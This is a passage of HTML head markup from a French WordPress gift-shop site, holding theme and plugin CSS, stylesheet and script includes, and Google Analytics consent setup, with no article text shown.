0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='5b47d8d59fa4940d6c5d44c3c6d558d8-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://cadeauxpourhomme.fr/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/sites/25/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cadeauxpourhomme.fr","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/cadeauxpourhomme.fr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/cadeauxpourhomme.fr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/cadeauxpourhomme.fr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/cadeauxpourhomme.fr\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cadeauxpourhomme.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cadeauxpourhomme.fr/wp-json/wp/v2/posts/50005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cadeauxpourhomme.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://cadeauxpourhomme.fr/?p=50005' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cadeauxpourhomme.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcadeauxpourhomme.fr%2Fblog%2F2024%2F01%2F09%2Fdecouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cadeauxpourhomme.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcadeauxpourhomme.fr%2Fblog%2F2024%2F01%2F09%2Fdecouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L1CNT9ZNMX"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-L1CNT9ZNMX');
</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2023/12/fav.png" sizes="32x32" />
<link rel="icon" href="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2023/12/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2023/12/fav.png" />
<meta name="msapplication-TileImage" content="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2023/12/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
.p-thumb{margin-bottom:20px;}
/* Original styling */
.floating-link {
margin-bottom: 10px;
z-index:9999;
